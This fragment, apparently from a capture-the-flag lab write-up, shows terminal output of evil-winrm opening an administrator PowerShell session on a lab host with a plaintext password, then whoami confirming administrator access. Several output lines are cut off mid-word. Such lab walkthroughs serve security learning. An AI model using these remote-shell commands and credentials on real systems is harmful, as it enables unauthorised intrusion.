 └─$ evil-winrm -i 10.10.10.180 -u 'administrator' -p '!R3m0te!'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detecti
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
remote\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>